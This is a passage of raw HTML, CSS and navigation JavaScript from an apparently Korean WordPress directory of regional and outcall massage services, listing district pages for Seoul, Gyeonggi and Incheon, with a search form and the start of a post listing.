var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-home-styling-interior-oswald-font-family{font-family: var(--wp--preset--font-family--home-styling-interior-oswald) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-068d74f6830dcda713040dcd2a388473 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-0e47f6b61ac423ec35b5f73d981dea36 a:where(:not(.wp-element-button)){color:#747474;}.wp-elements-f74d288fd03e544016c7bcd8700f4ea0 a:where(:not(.wp-element-button)){color:#e5ba22;}.wp-container-core-group-is-layout-4f9f0532 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:80%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-4f9f0532 > .alignwide{max-width:80%;}.wp-container-core-group-is-layout-4f9f0532 .alignfull{max-width:none;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-elements-9a3e92636b93c472cbc2654b471c0211 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--foreground);}.wp-container-core-columns-is-layout-bd922346{flex-wrap:nowrap;gap:0 0;}.wp-container-core-group-is-layout-390f296e > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:80%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-390f296e > .alignwide{max-width:80%;}.wp-container-core-group-is-layout-390f296e .alignfull{max-width:none;}.wp-container-core-group-is-layout-390f296e > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-container-core-group-is-layout-390f296e > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-390f296e > * + *{margin-block-start:0;margin-block-end:0;}.wp-elements-e25a862cf917bf925baae4ae5a69c86e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--foreground);}.wp-container-core-group-is-layout-b293f3ae > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:80%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-b293f3ae > .alignwide{max-width:80%;}.wp-container-core-group-is-layout-b293f3ae .alignfull{max-width:none;}.wp-container-core-group-is-layout-b293f3ae > .alignfull{margin-right:calc(var(--wp--preset--spacing--50) * -1);margin-left:calc(var(--wp--preset--spacing--50) * -1);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='home-styling-interior-style-css' href='https://xn--z69au6wh5golr.com/wp-content/themes/home-styling-interior/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='home-styling-interior-style-blocks-css' href='https://xn--z69au6wh5golr.com/wp-content/themes/home-styling-interior/assets/css/blocks.css?ver=6.9' media='all' />
<link rel='stylesheet' id='home-styling-interior-style-responsive-css' href='https://xn--z69au6wh5golr.com/wp-content/themes/home-styling-interior/assets/css/responsive.css?ver=6.9' media='all' />
<link rel="https://api.w.org/" href="https://xn--z69au6wh5golr.com/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--z69au6wh5golr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style class='wp-fonts-local'>
@font-face{font-family:Oswald;font-style:normal;font-weight:400;font-display:fallback;src:url('https://xn--z69au6wh5golr.com/wp-content/themes/home-styling-interior/assets/fonts/Oswald/static/Oswald-Regular.ttf') format('truetype');}
@font-face{font-family:Oswald;font-style:normal;font-weight:500;font-display:fallback;src:url('https://xn--z69au6wh5golr.com/wp-content/themes/home-styling-interior/assets/fonts/Oswald/static/Oswald-Medium.ttf') format('truetype');}
@font-face{font-family:Oswald;font-style:normal;font-weight:600;font-display:fallback;src:url('https://xn--z69au6wh5golr.com/wp-content/themes/home-styling-interior/assets/fonts/Oswald/static/Oswald-SemiBold.ttf') format('truetype');}
@font-face{font-family:Oswald;font-style:normal;font-weight:700;font-display:fallback;src:url('https://xn--z69au6wh5golr.com/wp-content/themes/home-styling-interior/assets/fonts/Oswald/static/Oswald-Bold.ttf') format('truetype');}
</style>
</head>

<body class="home blog wp-embed-responsive wp-theme-home-styling-interior">

<div class="wp-site-blocks"><!DOCTYPE html>

<html lang="ko">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>건마시티.COM</title>

  <!-- Google Fonts 추가 예시 -->
  <link href="https://fonts.googleapis.com/css2?family=Jua&#038;family=Black+Han+Sans&#038;family=Do+Hyeon&#038;family=Song+Myung&#038;family=Do+Hyeon&#038;display=swap" rel="stylesheet">

  <style>
    /* 기본 리셋 */
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'Segoe UI', sans-serif;
    }

    .navbar {
      display: flex;
      justify-content: space-between;
      align-items: center;
      background-color: #111;
      padding: 15px 40px;
      color: white;
      position: sticky;
      top: 0;
      z-index: 1000;
      box-shadow: 0 2px 6px rgba(0,0,0,0.2);
      flex-wrap: wrap;
    }

    .site-title {
      font-size: 26px;
      font-weight: bold;
      color: #f0c040;
      text-decoration: none;
    }

    .menu-toggle {
      display: none;
    }

    .main-menu {
      display: flex;
      gap: 20px;
      position: relative;
    }

    .menu-item {
      position: relative;
    }

    .menu-item > a {
      color: white;
      text-decoration: none;
      font-weight: 500;
      font-size: 16px;
      padding: 8px 10px;
      display: inline-block;
    }

    .menu-item > a:hover {
      color: #f0c040;
    }

    .region-box select option {
  color: black;
}


    .dropdown {
      display: none;
      position: absolute;
      top: 100%;
      left: 0;
      background: white;
      border: 1px solid #ccc;
      border-radius: 6px;
      min-width: 180px;
      max-height: 200px;
      overflow-y: auto;
      z-index: 10;
      box-shadow: 0 2px 6px rgba(0,0,0,0.1);
    }

    .dropdown a {
      display: block;
      padding: 10px 15px;
      text-decoration: none;
      color: #333;
      font-size: 14px;
      white-space: nowrap;
    }

    .dropdown a:hover {
      background: #f0f0f0;
    }

.menu-item:hover .dropdown,
.menu-item:hover #seoulDropdownDesktop,
.menu-item:hover #gyeonggiDropdownDesktop,
.menu-item:hover #incheonDropdownDesktop {
  display: block;
}


    /* 데스크탑에서 모바일 요소 숨기기 */
    .nav-right {
      display: none;
    }

.seoul-dropdown,
.gyeonggi-dropdown,
.incheon-dropdown {
  display: none;
}

   .font1 {
  font-family: 'Jua', sans-serif;
}

.font2 {
  font-family: 'Black Han Sans', sans-serif;
}

.font3 {
  font-family: 'Do Hyeon', sans-serif;
}

.font4 {
  font-family: 'Song Myung', sans-serif;
}
    /* 반응형 */
    @media (max-width: 950px) {
      .navbar {
        padding: 15px 20px;
        flex-direction: column;
        gap: 15px;
      }

      .nav-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        width: 100%;
      }

      .nav-right {
        display: flex;
        gap: 10px;
        align-items: center;
      }

      .region-box {
        background: #222;
        border-radius: 6px;
        padding: 10px;
        width: 120px;
        position: relative;
      }

      .region-box select {
        width: 100%;
        background: transparent;
        border: none;
        color: white;
        font-size: 14px;
        cursor: pointer;
      }

      .region-box select:focus {
        outline: none;
      }

      .register-link {
        background: #222;
        border-radius: 6px;
        padding: 10px 15px;
        color: white;
        text-decoration: none;
        font-size: 14px;
        white-space: nowrap;
      }

      .register-link:hover {
        background: #333;
      }

      .main-menu {
        display: none;
        width: 100%;
        background: #111;
        padding: 20px;
        flex-direction: column;
        gap: 15px;
        box-shadow: 0 4px 6px rgba(0,0,0,0.1);
      }

      .main-menu.active {
        display: flex;
      }

      .menu-item {
        width: 100%;
      }

      .menu-item > a {
        width: 100%;
        padding: 12px 15px;
        background: #222;
        border-radius: 6px;
        text-align: center;
      }

      .dropdown {
        position: static;
        margin-top: 10px;
        width: 100%;
        border: none;
        background: #222;
        max-height: none;
        display: none;
      }

      .dropdown a {
        color: white;
        padding: 12px 15px;
        border-bottom: 1px solid #333;
      }

      .dropdown a:last-child {
        border-bottom: none;
      }

      .dropdown a:hover {
        background: #333;
      }


  /* ✅ 모바일 드롭다운 스크롤 스타일 */
@media (max-width: 768px) {
  #seoulDropdown,
  #incheonDropdown,
  #gyeonggiDropdown {
    max-height: 300px; /* 필요에 따라 조정 */
    overflow-y: auto;
    position: absolute;
    z-index: 999;
    width: 100%;
  }
}


     /* seoul-드롭다운 */

      .seoul-dropdown,
.incheon-dropdown,
.gyeonggi-dropdown {
  display: none;
  position: absolute;
  top: calc(100% + 5px);
  left: 0;
  width: 200px;
  background: #222;
  border-radius: 6px;
  overflow: hidden;
  z-index: 1000;
  box-shadow: 0 4px 6px rgba(0,0,0,0.1);
}


.seoul-dropdown a,
.incheon-dropdown a,
.gyeonggi-dropdown a {
  display: block;
  padding: 12px 15px;
  color: white;
  text-decoration: none;
  border-bottom: 1px solid #333;
}


.seoul-dropdown a:last-child,
.incheon-dropdown a:last-child,
.gyeonggi-dropdown a:last-child {
  border-bottom: none;
}

.seoul-dropdown a:hover,
.incheon-dropdown a:hover,
.gyeonggi-dropdown a:hover {
  background: #333;
}

      /* 모바일에서 등록문의만 표시 */
      .menu-item:not(:last-child) {
        display: none;
      }
    }
  </style>
</head>
<body>

<nav class="navbar">
  <div class="nav-top">
   <div class="font1">
    <a href="https://xn--z69au6wh5golr.com/" class="site-title">건마시티.COM</a>
   </div>
    <div class="nav-right">
      <div class="region-box">
        <select class="font4" onchange="handleRegionSelect(this.value)">
          <option value="">지역선택</option>
          <option value="seoul">서울마사지</option>
          <option value="gyeonggi">경기마사지</option>
          <option value="incheon">인천마사지</option>
          <option value="seoultrip">서울 출장</option>
          <option value="gyeonggitrip">경기 출장</option>
          <option value="incheontrip">인천 출장</option>
        </select>
        <div class="seoul-dropdown font4" id="seoulDropdown">
          <a href="https://xn--z69au6wh5golr.com/?p=1724">강남마사지</a>
<a href="https://xn--z69au6wh5golr.com/?p=2241">서초마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2263">송파마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2321">강동마사지</a>
<a href="https://xn--z69au6wh5golr.com/?p=1826">종로마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1849">중구마사지</a>
<a href="https://xn--z69au6wh5golr.com/?p=1885">용산마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1887">성동마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1897">광진마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1903">동대문마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1919">중랑마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1930">성북마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1950">강북마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2004">도봉마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2011">노원마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2035">은평마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2037">서대문마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2062">마포마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2082">양천마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2089">강서마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2115">구로마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2123">금천마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2142">영등포마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2153">동작마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2181">관악마사지</a> 
        </div>
<!-- 경기 드롭다운 -->
<div class="gyeonggi-dropdown font4" id="gyeonggiDropdown">
  <a href="https://xn--z69au6wh5golr.com/?p=2480">수원마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2585">성남마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2642">의정부마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2687">안양마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2703">부천마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2760">광명마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2775">평택마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2793">동두천마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2821">안산마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2832">고양마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2907">과천마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2911">구리마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3207">남양주마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3281">오산마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3333">시흥마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3340">군포마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3378">의왕마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3387">하남마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3400">용인마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3447">파주마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3473">이천마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3479">안성마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3533">김포마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3545">화성마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3575">광주마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3678">양주마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3741">포천마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3781">여주마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3785">연천마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3788">가평마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=3791">양평마사지</a>
</div>

<!-- 인천 드롭다운 -->
<div class="incheon-dropdown font4" id="incheonDropdown">
  <a href="https://xn--z69au6wh5golr.com/?p=2406">중구마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2417">동구마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2420">미추홀마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2438">연수마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2422">남동마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2455">부평마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2391">계양마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2466">서구마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2449">강화마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2471">옹진마사지</a>
</div>

      </div>
    </div>
  </div>

  <!-- 데스크탑 메뉴 -->
  <div class="main-menu desktop-menu font4">
    <div class="menu-item">
  <a href="#" id="seoulMenuToggle">서울마사지</a>
  <div class="dropdown" id="seoulDropdownDesktop">
    <a href="https://xn--z69au6wh5golr.com/?p=1724">강남마사지</a>
<a href="https://xn--z69au6wh5golr.com/?p=2241">서초마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2263">송파마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2321">강동마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1826">종로마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1849">중구마사지</a>
<a href="https://xn--z69au6wh5golr.com/?p=1885">용산마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1887">성동마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1897">광진마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1903">동대문마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1919">중랑마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1930">성북마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=1950">강북마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2004">도봉마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2011">노원마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2035">은평마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2037">서대문마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2062">마포마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2082">양천마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2089">강서마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2115">구로마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2123">금천마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2142">영등포마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2153">동작마사지</a> 
<a href="https://xn--z69au6wh5golr.com/?p=2181">관악마사지</a> 
  </div>
</div>
  <div class="menu-item">
  <a href="#" id="gyeonggiMenuToggle">경기마사지</a>
  <div class="dropdown" id="gyeonggiDropdownDesktop">
    <a href="https://xn--z69au6wh5golr.com/?p=2480">수원마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=2585">성남마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=2642">의정부마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=2687">안양마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=2703">부천마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=2760">광명마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=2775">평택마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=2793">동두천마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=2821">안산마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=2832">고양마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=2907">과천마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=2911">구리마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3207">남양주마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3281">오산마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3333">시흥마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3340">군포마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3378">의왕마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3387">하남마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3400">용인마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3447">파주마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3473">이천마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3479">안성마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3533">김포마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3545">화성마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3575">광주마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3678">양주마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3741">포천마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3781">여주마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3785">연천마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3788">가평마사지</a>
    <a href="https://xn--z69au6wh5golr.com/?p=3791">양평마사지</a>
  </div>
</div>
    <div class="menu-item">
    <a href="#" id="incheonMenuToggle">인천마사지</a>
    <div class="dropdown" id="incheonDropdownDesktop">
   <a href="https://xn--z69au6wh5golr.com/?p=2406">중구마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2417">동구마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2420">미추홀마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2438">연수마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2422">남동마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2455">부평마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2391">계양마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2466">서구마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2469">강화마사지</a>
  <a href="https://xn--z69au6wh5golr.com/?p=2471">옹진마사지</a>
     </div>
  </div>
    <div class="menu-item">
      <a href="https://xn--z69au6wh5golr.com/?p=54">서울 출장</a>
    </div>
    <div class="menu-item">
      <a href="https://xn--z69au6wh5golr.com/?p=1166">경기 출장</a>
    </div>
    <div class="menu-item">
      <a href="https://xn--z69au6wh5golr.com/?p=1180">인천 출장</a>
    </div>
  </div>
</nav>

<style>
  .region-box select option {
    color: black;
  }
</style>

<script>
  // 모바일에서만 실행
  if (window.innerWidth <= 768) {
    function handleRegionSelect(region) {
      // 출장 옵션 처리
      if (region === 'seoultrip') {
        window.location.href = 'https://xn--z69au6wh5golr.com/?p=54';
        return;
      } else if (region === 'gyeonggitrip') {
        window.location.href = 'https://xn--z69au6wh5golr.com/?p=1166';
        return;
      } else if (region === 'incheontrip') {
        window.location.href = 'https://xn--z69au6wh5golr.com/?p=1180';
        return;
      }

      const seoulDropdown = document.getElementById('seoulDropdown');
      const gyeonggiDropdown = document.getElementById('gyeonggiDropdown');
      const incheonDropdown = document.getElementById('incheonDropdown');

      // 먼저 모두 숨기기
      seoulDropdown.style.display = 'none';
      gyeonggiDropdown.style.display = 'none';
      incheonDropdown.style.display = 'none';

      // 선택된 지역만 보이기
      if (region === 'seoul') {
        seoulDropdown.style.display = 'block';
      } else if (region === 'gyeonggi') {
        gyeonggiDropdown.style.display = 'block';
      } else if (region === 'incheon') {
        incheonDropdown.style.display = 'block';
      }
    }

    // 드롭다운 외부 클릭 시 닫기
    document.addEventListener('click', function(event) {
      const regionBox = document.querySelector('.region-box');
      const seoulDropdown = document.getElementById('seoulDropdown');
      const gyeonggiDropdown = document.getElementById('gyeonggiDropdown');
      const incheonDropdown = document.getElementById('incheonDropdown');

      if (!regionBox.contains(event.target)) {
        seoulDropdown.style.display = 'none';
        gyeonggiDropdown.style.display = 'none';
        incheonDropdown.style.display = 'none';
      }
    });
  }
</script>



</body>
</html>


<div style="height:24px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><form role="search" method="get" action="https://xn--z69au6wh5golr.com/" class="wp-block-search__button-outside wp-block-search__text-button aligncenter wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >검색</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Click" class="wp-block-search__button wp-element-button" type="submit" ><mark style="background-color:#1e1e1e;color:#fcb900" class="has-inline-color">Click</mark><mark style="background-color:#1e1e1e" class="has-inline-color has-foreground-color"></mark></button></div></form></div>



<div style="height:18px" aria-hidden="true" class="wp-block-spacer"></div>


<!DOCTYPE html>
<html lang="ko">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>젤리마사지 - 반응형 이미지와 버튼</title>

<!-- Google Fonts 추가 예시 -->
<link href="https://fonts.googleapis.com/css2?family=Jua&#038;family=Black+Han+Sans&#038;family=Do+Hyeon&#038;family=Song+Myung&#038;family=Do+Hyeon&#038;display=swap" rel="stylesheet">

  <style>
    body {
      background-color: #f2f2f2;
      font-family: 'Cal Sans', sans-serif;
      margin: 0;
      padding: 0;
    }

    .image-grid {
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      gap: 20px;
      padding: 30px 20px;
    }

    .image-item {
      flex: 1 1 calc(16.66% - 20px);
      max-width: calc(16.66% - 20px);
      text-align: center;
    }

    .image-item img {
      width: 100%;
      height: auto;
      border-radius: 10px;
      box-shadow: 0 4px 10px rgba(0,0,0,0.1);
    }

   .image-wrapper {
  position: relative;
}

.custom-button {
  position: absolute;
  bottom: 10px;
  left: 50%;
  transform: translateX(-50%);
  background: white;
  padding: 0.6em 1em;
  border-radius: 10px;
  box-shadow: 0 4px 12px rgba(0,0,0,0.1);
  font-size: 1em;
  font-weight: 600;
  letter-spacing: 1px;
  line-height: 1.4;
  color: #222;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 90%;
  z-index: 2;
}


    .custom-button a {
      color: #222;
      text-decoration: none;
    }

.image-item.font1 .custom-button {
  font-family: 'Jua', sans-serif;
}

.image-item.font2 .custom-button {
  font-family: 'Black Han Sans', sans-serif;
}

.image-item.font3 .custom-button {
  font-family: 'Do Hyeon', sans-serif;
}

.image-item.font4 .custom-button {
  font-family: 'Song Myung', sans-serif;
}

/* 나머지 3개는 기존 폰트 유지하거나 다른 폰트를 추가로 넣을 수 있습니다 */


  @media (max-width: 1024px) {
  .image-item {
    flex: 1 1 calc(33.33% - 20px);
    max-width: calc(33.33% - 20px);
  }
}

/* 화면이 768px 이하일 때: 2칸 */
@media (max-width: 768px) {
  .image-item {
    flex: 1 1 calc(50% - 20px);
    max-width: calc(50% - 20px);
  }

  .custom-button {
    white-space: normal;
    font-size: 0.95em;
  }
}

/* 모바일 (480px 이하): 2칸 + 여백 조정 */
@media (max-width: 480px) {
  .image-grid {
    margin-top: 50px;
    gap: 10px;
    padding: 0 8.5px;
  }

  .image-item {
    flex: 1 1 calc(50% - 10px);
    max-width: calc(50% - 10px);
  }

  .custom-button {
    padding: 0.6em 2em;
    font-size: 1em;
    white-space: nowrap;
  }
}



  </style>
</head>
<body>

  <div class="image-grid">

 <div class="image-item font1">
  <a href="https://xn--z69au6wh5golr.com/?p=1724" style="text-decoration: none;">
    <div class="image-wrapper">
      <img src="https://xn--z69au6wh5golr.com/wp-content/uploads/2025/05/젤리마사지-1.png" alt="서울마사지" />
      <div class="custom-button">서울마사지</div>
    </div>
  </a>
</div>

<div class="image-item font1">
  <a href="#" style="text-decoration: none;">
    <div class="image-wrapper">
      <img src="https://xn--z69au6wh5golr.com/wp-content/uploads/2025/05/경기도마사지1-2.png" alt="경기마사지" />
      <div class="custom-button">경기마사지</div>
    </div>
  </a>
</div>

<div class="image-item font1">
  <a href="https://xn--z69au6wh5golr.com/?p=2455" style="text-decoration: none;">
    <div class="image-wrapper">
      <img src="https://xn--z69au6wh5golr.com/wp-content/uploads/2025/05/경기도마사지-1.png" alt="인천마사지" />
      <div class="custom-button">인천마사지</div>
    </div>
  </a>
</div>

<div class="image-item font1">
  <a href="https://xn--z69au6wh5golr.com/?p=54" style="text-decoration: none;">
    <div class="image-wrapper">
      <img src="https://xn--z69au6wh5golr.com/wp-content/uploads/2025/05/경기도출장마사지-2.png" alt="서울출장" />
      <div class="custom-button">서울 출장</div>
    </div>
  </a>
</div>

<div class="image-item font1">
  <a href="https://xn--z69au6wh5golr.com/?p=1166" style="text-decoration: none;">
    <div class="image-wrapper">
      <img src="https://xn--z69au6wh5golr.com/wp-content/uploads/2025/05/인천마사지1-3.png" alt="경기출장" />
      <div class="custom-button">경기 출장</div>
    </div>
  </a>
</div>

<div class="image-item font1">
  <a href="https://xn--z69au6wh5golr.com/?p=1180" style="text-decoration: none;">
    <div class="image-wrapper">
      <img src="https://xn--z69au6wh5golr.com/wp-content/uploads/2025/05/서울마사지-베드-2.png" alt="인천출장" />
      <div class="custom-button">인천 출장</div>
    </div>
  </a>
</div>
  </div>

</body>
</html>


<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group has-background is-layout-flow wp-block-group-is-layout-flow" style="background-color:#f0f0f0;margin-top:0;margin-bottom:0">
<div class="wp-block-query is-layout-flow wp-block-query-is-layout-flow">
<div class="wp-block-group is-layout-constrained wp-container-core-group-is-layout-4f9f0532 wp-block-group-is-layout-constrained">
<p></p>



<div class="wp-block-query blog-area is-layout-flow wp-block-query-is-layout-flow"><ul class="wp-block-post-template is-layout-flow wp-block-post-template-is-layout-flow"><li class="wp-block-post post-7969 post type-post status-publish format-standard hentry category-1">

<div class="wp-block-group post-main-area has-border-color has-foreground-background-color has-background is-layout-flow wp-block-group-is-layout-flow" style="border-color:#e7e7e7;border-width:1px;border-radius:10px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><h2 style="font-size:22px;" class="has-link-color wp-elements-068d74f6830dcda713040dcd2a388473 wp-block-post-title has-text-color has-primary-color has-home-styling-interior-oswald-font-family"><a href="https://xn--z69au6wh5golr.com/?p=7969" target="_self" >야시코타이홈타이 &#8211; 인천출장마사지</a></h2>

